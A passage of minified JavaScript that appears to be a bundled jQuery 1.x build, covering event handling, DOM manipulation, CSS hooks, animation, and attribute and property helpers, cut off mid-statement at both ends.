null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||ad,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==u()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===u()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return kd.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return kd.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=kd.extend(new kd.Event,c,{type:a,isSimulated:!0});kd.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},kd.removeEvent=ad.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},kd.Event=function(a,b){return this instanceof kd.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?s:t):this.type=a,b&&kd.extend(this,b),this.timeStamp=a&&a.timeStamp||kd.now(),this[kd.expando]=!0,void 0):new kd.Event(a,b)},kd.Event.prototype={constructor:kd.Event,isDefaultPrevented:t,isPropagationStopped:t,isImmediatePropagationStopped:t,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=s,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=s,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=s,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},kd.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){kd.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!kd.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),id.submit||(kd.event.special.submit={setup:function(){return kd.nodeName(this,"form")?!1:(kd.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=kd.nodeName(b,"input")||kd.nodeName(b,"button")?kd.prop(b,"form"):void 0;c&&!kd._data(c,"submit")&&(kd.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),kd._data(c,"submit",!0))}),void 0)},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&kd.event.simulate("submit",this.parentNode,a))},teardown:function(){return kd.nodeName(this,"form")?!1:(kd.event.remove(this,"._submit"),void 0)}}),id.change||(kd.event.special.change={setup:function(){return Gb.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(kd.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),kd.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),kd.event.simulate("change",this,a)})),!1):(kd.event.add(this,"beforeactivate._change",function(a){var b=a.target;Gb.test(b.nodeName)&&!kd._data(b,"change")&&(kd.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||kd.event.simulate("change",this.parentNode,a)}),kd._data(b,"change",!0))}),void 0)},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return kd.event.remove(this,"._change"),!Gb.test(this.nodeName)}}),id.focusin||kd.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){kd.event.simulate(b,a.target,kd.event.fix(a))};kd.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=kd._data(d,b);e||d.addEventListener(a,c,!0),kd._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=kd._data(d,b)-1;e?kd._data(d,b,e):(d.removeEventListener(a,c,!0),kd._removeData(d,b))}}}),kd.fn.extend({on:function(a,b,c,d){return v(this,a,b,c,d)},one:function(a,b,c,d){return v(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,kd(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=t),this.each(function(){kd.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){kd.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?kd.event.trigger(a,b,c,!0):void 0}}),Lb=/ jQuery\d+="(?:null|\d+)"/g,Mb=new RegExp("<(?:"+Cb+")[\\s/>]","i"),Nb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ob=/<script|<style|<link/i,Pb=/checked\s*(?:[^=]|=\s*.checked.)/i,Qb=/^true\/(.*)/,Rb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Sb=n(ad),Tb=Sb.appendChild(ad.createElement("div")),kd.extend({htmlPrefilter:function(a){return a.replace(Nb,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=kd.contains(a.ownerDocument,a);if(id.html5Clone||kd.isXMLDoc(a)||!Mb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Tb.innerHTML=a.outerHTML,Tb.removeChild(f=Tb.firstChild)),!(id.noCloneEvent&&id.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||kd.isXMLDoc(a)))for(d=o(f),h=o(a),g=0;null!=(e=h[g]);++g)d[g]&&A(e,d[g]);if(b)if(c)for(h=h||o(a),d=d||o(f),g=0;null!=(e=h[g]);g++)z(e,d[g]);else z(a,f);return d=o(f,"script"),d.length>0&&p(d,!i&&o(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var c,d,e,f,g=0,h=kd.expando,i=kd.cache,j=id.attributes,k=kd.event.special;null!=(c=a[g]);g++)if((b||qb(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?kd.event.remove(c,d):kd.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j||"undefined"==typeof c.removeAttribute?c[h]=void 0:c.removeAttribute(h),_c.push(e))}}}),kd.fn.extend({domManip:B,detach:function(a){return C(this,a,!0)},remove:function(a){return C(this,a)},text:function(a){return xb(this,function(a){return void 0===a?kd.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ad).createTextNode(a))},null,a,arguments.length)},append:function(){return B(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=w(this,a);b.appendChild(a)}})},prepend:function(){return B(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=w(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return B(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return B(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&kd.cleanData(o(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&kd.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return kd.clone(this,a,b)})},html:function(a){return xb(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(Lb,""):void 0;if(!("string"!=typeof a||Ob.test(a)||!id.htmlSerialize&&Mb.test(a)||!id.leadingWhitespace&&Bb.test(a)||Db[(zb.exec(a)||["",""])[1].toLowerCase()])){a=kd.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(kd.cleanData(o(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return B(this,arguments,function(b){var c=this.parentNode;kd.inArray(this,a)<0&&(kd.cleanData(o(this)),c&&c.replaceChild(b,this))},a)}}),kd.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){kd.fn[a]=function(a){for(var c,d=0,e=[],f=kd(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),kd(f[d])[b](c),dd.apply(e,c.get());return this.pushStack(e)}}),Vb={HTML:"block",BODY:"block"},Wb=/^margin/,Xb=new RegExp("^("+tb+")(?!px)[a-z%]+$","i"),Yb=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Zb=ad.documentElement,function(){function b(){var b,k,l=ad.documentElement;l.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",c=e=h=!1,d=g=!0,a.getComputedStyle&&(k=a.getComputedStyle(j),c="1%"!==(k||{}).top,h="2px"===(k||{}).marginLeft,e="4px"===(k||{width:"4px"}).width,j.style.marginRight="50%",d="4px"===(k||{marginRight:"4px"}).marginRight,b=j.appendChild(ad.createElement("div")),b.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",b.style.marginRight=b.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(b)||{}).marginRight),j.removeChild(b)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",b=j.getElementsByTagName("td"),b[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===b[0].offsetHeight,f&&(b[0].style.display="",b[1].style.display="none",f=0===b[0].offsetHeight)),l.removeChild(i)}var c,d,e,f,g,h,i=ad.createElement("div"),j=ad.createElement("div");j.style&&(j.style.cssText="float:left;opacity:.5",id.opacity="0.5"===j.style.opacity,id.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",id.clearCloneStyle="content-box"===j.style.backgroundClip,i=ad.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),id.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,kd.extend(id,{reliableHiddenOffsets:function(){return null==c&&b(),f},boxSizingReliable:function(){return null==c&&b(),e},pixelMarginRight:function(){return null==c&&b(),d},pixelPosition:function(){return null==c&&b(),c},reliableMarginRight:function(){return null==c&&b(),g},reliableMarginLeft:function(){return null==c&&b(),h}}))}(),ac=/^(top|right|bottom|left)$/,a.getComputedStyle?($b=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},_b=function(a,b,c){var d,e,f,g,h=a.style;return c=c||$b(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||kd.contains(a.ownerDocument,a)||(g=kd.style(a,b)),c&&!id.pixelMarginRight()&&Xb.test(g)&&Wb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Zb.currentStyle&&($b=function(a){return a.currentStyle},_b=function(a,b,c){var d,e,f,g,h=a.style;return c=c||$b(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Xb.test(g)&&!ac.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"}),bc=/alpha\([^)]*\)/i,cc=/opacity\s*=\s*([^)]*)/i,dc=/^(none|table(?!-c[ea]).+)/,ec=new RegExp("^("+tb+")(.*)$","i"),fc={position:"absolute",visibility:"hidden",display:"block"},gc={letterSpacing:"0",fontWeight:"400"},hc=["Webkit","O","Moz","ms"],ic=ad.createElement("div").style,kd.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=_b(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":id.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=kd.camelCase(b),i=a.style;if(b=kd.cssProps[h]||(kd.cssProps[h]=G(h)||h),g=kd.cssHooks[b]||kd.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=ub.exec(c))&&e[1]&&(c=m(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(kd.cssNumber[h]?"":"px")),id.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=kd.camelCase(b);return b=kd.cssProps[h]||(kd.cssProps[h]=G(h)||h),g=kd.cssHooks[b]||kd.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=_b(a,b,d)),"normal"===f&&b in gc&&(f=gc[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),kd.each(["height","width"],function(a,b){kd.cssHooks[b]={get:function(a,c,d){return c?dc.test(kd.css(a,"display"))&&0===a.offsetWidth?Yb(a,fc,function(){return K(a,b,d)}):K(a,b,d):void 0},set:function(a,c,d){var e=d&&$b(a);return I(a,c,d?J(a,b,d,id.boxSizing&&"border-box"===kd.css(a,"boxSizing",!1,e),e):0)}}}),id.opacity||(kd.cssHooks.opacity={get:function(a,b){return cc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=kd.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===kd.trim(f.replace(bc,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=bc.test(f)?f.replace(bc,e):f+" "+e)}}),kd.cssHooks.marginRight=F(id.reliableMarginRight,function(a,b){return b?Yb(a,{display:"inline-block"},_b,[a,"marginRight"]):void 0}),kd.cssHooks.marginLeft=F(id.reliableMarginLeft,function(a,b){return b?(parseFloat(_b(a,"marginLeft"))||(kd.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Yb(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),kd.each({margin:"",padding:"",border:"Width"},function(a,b){kd.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+vb[d]+b]=f[d]||f[d-2]||f[0];return e}},Wb.test(a)||(kd.cssHooks[a+b].set=I)}),kd.fn.extend({css:function(a,b){return xb(this,function(a,b,c){var d,e,f={},g=0;if(kd.isArray(b)){for(d=$b(a),e=b.length;e>g;g++)f[b[g]]=kd.css(a,b[g],!1,d);return f}return void 0!==c?kd.style(a,b,c):kd.css(a,b)},a,b,arguments.length>1)},show:function(){return H(this,!0)},hide:function(){return H(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){wb(this)?kd(this).show():kd(this).hide()})}}),kd.Tween=L,L.prototype={constructor:L,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||kd.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(kd.cssNumber[c]?"":"px")},cur:function(){var a=L.propHooks[this.prop];return a&&a.get?a.get(this):L.propHooks._default.get(this)},run:function(a){var b,c=L.propHooks[this.prop];return this.pos=b=this.options.duration?kd.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):L.propHooks._default.set(this),this}},L.prototype.init.prototype=L.prototype,L.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=kd.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){kd.fx.step[a.prop]?kd.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[kd.cssProps[a.prop]]&&!kd.cssHooks[a.prop]?a.elem[a.prop]=a.now:kd.style(a.elem,a.prop,a.now+a.unit)}}},L.propHooks.scrollTop=L.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},kd.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},kd.fx=L.prototype.init,kd.fx.step={},lc=/^(?:toggle|show|hide)$/,mc=/queueHooks$/,kd.Animation=kd.extend(R,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return m(c.elem,a,ub.exec(b),c),c}]},tweener:function(a,b){kd.isFunction(a)?(b=a,a=["*"]):a=a.match(nb);for(var c,d=0,e=a.length;e>d;d++)c=a[d],R.tweeners[c]=R.tweeners[c]||[],R.tweeners[c].unshift(b)},prefilters:[P],prefilter:function(a,b){b?R.prefilters.unshift(a):R.prefilters.push(a)}}),kd.speed=function(a,b,c){var d=a&&"object"==typeof a?kd.extend({},a):{complete:c||!c&&b||kd.isFunction(a)&&a,duration:a,easing:c&&b||b&&!kd.isFunction(b)&&b};return d.duration=kd.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in kd.fx.speeds?kd.fx.speeds[d.duration]:kd.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){kd.isFunction(d.old)&&d.old.call(this),d.queue&&kd.dequeue(this,d.queue)},d},kd.fn.extend({fadeTo:function(a,b,c,d){return this.filter(wb).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=kd.isEmptyObject(a),f=kd.speed(b,c,d),g=function(){var b=R(this,kd.extend({},a),f);(e||kd._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=kd.timers,g=kd._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&mc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&kd.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=kd._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=kd.timers,g=d?d.length:0;for(c.finish=!0,kd.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),kd.each(["toggle","show","hide"],function(a,b){var c=kd.fn[b];kd.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(N(b,!0),a,d,e)}}),kd.each({slideDown:N("show"),slideUp:N("hide"),slideToggle:N("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){kd.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),kd.timers=[],kd.fx.tick=function(){var a,b=kd.timers,c=0;for(jc=kd.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||kd.fx.stop(),jc=void 0},kd.fx.timer=function(a){kd.timers.push(a),a()?kd.fx.start():kd.timers.pop()},kd.fx.interval=13,kd.fx.start=function(){kc||(kc=a.setInterval(kd.fx.tick,kd.fx.interval))},kd.fx.stop=function(){a.clearInterval(kc),kc=null},kd.fx.speeds={slow:600,fast:200,_default:400},kd.fn.delay=function(b,c){return b=kd.fx?kd.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=ad.createElement("input"),c=ad.createElement("div"),d=ad.createElement("select"),e=d.appendChild(ad.createElement("option"));c=ad.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",id.getSetAttribute="t"!==c.className,id.style=/top/.test(a.getAttribute("style")),id.hrefNormalized="/a"===a.getAttribute("href"),id.checkOn=!!b.value,id.optSelected=e.selected,id.enctype=!!ad.createElement("form").enctype,d.disabled=!0,id.optDisabled=!e.disabled,b=ad.createElement("input"),b.setAttribute("value",""),id.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),id.radioValue="t"===b.value}(),nc=/\r/g,oc=/[\x20\t\r\n\f]+/g,kd.fn.extend({val:function(a){var b,c,d,e=this[0];return arguments.length?(d=kd.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,kd(this).val()):a,null==e?e="":"number"==typeof e?e+="":kd.isArray(e)&&(e=kd.map(e,function(a){return null==a?"":a+""})),b=kd.valHooks[this.type]||kd.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))})):e?(b=kd.valHooks[e.type]||kd.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(nc,""):null==c?"":c)):void 0}}),kd.extend({valHooks:{option:{get:function(a){var b=kd.find.attr(a,"value");return null!=b?b:kd.trim(kd.text(a)).replace(oc," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(id.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&kd.nodeName(c.parentNode,"optgroup"))){if(b=kd(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=kd.makeArray(b),g=e.length;g--;)if(d=e[g],kd.inArray(kd.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),kd.each(["radio","checkbox"],function(){kd.valHooks[this]={set:function(a,b){return kd.isArray(b)?a.checked=kd.inArray(kd(a).val(),b)>-1:void 0}},id.checkOn||(kd.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),rc=kd.expr.attrHandle,sc=/^(?:checked|selected)$/i,tc=id.getSetAttribute,uc=id.input,kd.fn.extend({attr:function(a,b){return xb(this,kd.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){kd.removeAttr(this,a)})}}),kd.extend({attr:function(a,b,c){var d,e,f=a.nodeType;return 3!==f&&8!==f&&2!==f?"undefined"==typeof a.getAttribute?kd.prop(a,b,c):(1===f&&kd.isXMLDoc(a)||(b=b.toLowerCase(),e=kd.attrHooks[b]||(kd.expr.match.bool.test(b)?qc:pc)),void 0!==c?null===c?(kd.removeAttr(a,b),void 0):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=kd.find.attr(a,b),null==d?void 0:d)):void 0},attrHooks:{type:{set:function(a,b){if(!id.radioValue&&"radio"===b&&kd.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(nb);if(f&&1===a.nodeType)for(;c=f[e++];)d=kd.propFix[c]||c,kd.expr.match.bool.test(c)?uc&&tc||!sc.test(c)?a[d]=!1:a[kd.camelCase("default-"+c)]=a[d]=!1:kd.attr(a,c,""),a.removeAttribute(tc?c:d)}}),qc={set:function(a,b,c){return b===!1?kd.removeAttr(a,c):uc&&tc||!sc.test(c)?a.setAttribute(!tc&&kd.propFix[c]||c,c):a[kd.camelCase("default-"+c)]=a[c]=!0,c}},kd.each(kd.expr.match.bool.source.match(/\w+/g),function(a,b){var c=rc[b]||kd.find.attr;rc[b]=uc&&tc||!sc.test(b)?function(a,b,d){var e,f;return d||(f=rc[b],rc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,rc[b]=f),e}:function(a,b,c){return c?void 0:a[kd.camelCase("default-"+b)]?b.toLowerCase():null}}),uc&&tc||(kd.attrHooks.value={set:function(a,b,c){return kd.nodeName(a,"input")?(a.defaultValue=b,void 0):pc&&pc.set(a,b,c)}}),tc||(pc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},rc.id=rc.name=rc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},kd.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:pc.set},kd.attrHooks.contenteditable={set:function(a,b,c){pc.set(a,""===b?!1:b,c)}},kd.each(["width","height"],function(a,b){kd.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),id.style||(kd.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}}),vc=/^(?:input|select|textarea|button|object)$/i,wc=/^(?:a|area)$/i,kd.fn.extend({prop:function(a,b){return xb(this,kd.prop,a,b,arguments.length>1)},removeProp:function(a){return a=kd.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),kd.extend({prop:function(a,b,c){var d,e,f=a.nodeType;return 3!==f&&8!==f&&2!==f?(1===f&&kd.isXMLDoc(a)||(b=kd.propFix[b]||b,e=kd.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]):void 0},propHooks:{tabIndex:{get:function(a){var b=kd.find.attr(a,"tabindex");return b?parseInt(b,10):vc.test(a.nodeName)||wc.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),id.hrefNormalized||kd.each(["href","src"],function(a,b){kd.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),id.optSelected||(kd.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),kd.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){kd.propFix[this.toLowerCase()]=this}),id.enctype||(kd.propFix.enctype="encoding"),xc=/[\t\r\n\f]/g,kd.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(kd.isFunction(a))return this.each(function(b){kd(this).addClass(a.call(this,b,S(this)))});if("string"==typeof a&&a)for(b=a.match(nb)||[];c=this[i++];)if(e=S(c),d=1===c.nodeType&&(" "+e+" ").replace(xc," ")){for(g=0;f=b[g++];)d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=kd.trim(d),e!==h&&kd.attr(c,"class",h)}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(kd.isFunction(a))return this.each(function(b){kd(this).removeClass(a.call(this,b,S(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a)for(b=a.match(nb)||[];c=this[i++];)if(e=S(c),d=1===c.nodeType&&(" "+e+" ").replace(xc," ")){for(g=0;f=b[g++];)for(;d.indexOf(" "+f+" ")>-1;)d=d.replace(" "+f+" "," ");h=kd.trim(d),e!==h&&kd.attr(c,"class",h)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof 